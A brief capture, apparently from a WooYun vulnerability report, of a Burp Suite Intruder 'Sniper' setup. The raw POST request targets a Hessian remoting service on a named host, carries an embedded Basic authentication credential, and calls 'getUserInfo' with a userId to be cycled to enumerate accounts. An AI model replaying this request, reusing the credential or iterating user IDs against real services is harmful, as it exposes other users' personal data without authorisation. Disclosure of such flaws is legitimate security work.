 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
Attack type: Sniper
POST /ystcomservice/remoting/services HTTP/1.1
Content-Type: x-application/hessian
Authorization: Basic YWR0ZWNoOmFkdGVjaGRzYg==
User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.0; SM-G9009W Build/LRX21T)
Host: service.jkwin.com.cn:2023
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 97
c m
callMethodMt S userIdMt java.math.BigDecimalS valueS 9729097zS methodS getUserInfozz
www.wooyun.org